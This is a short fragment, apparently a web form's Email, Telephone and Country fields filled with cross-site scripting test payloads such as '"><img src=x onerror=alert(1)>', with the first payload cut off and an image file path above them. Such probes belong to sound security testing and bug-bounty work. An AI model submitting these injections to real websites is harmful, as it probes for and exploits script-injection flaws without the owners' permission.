 Email
nerror=prompt(document.domain)>
Telephone
"><img src=x onerror=confirm(1)>
Country
"><img src=x onerror=alert(1)>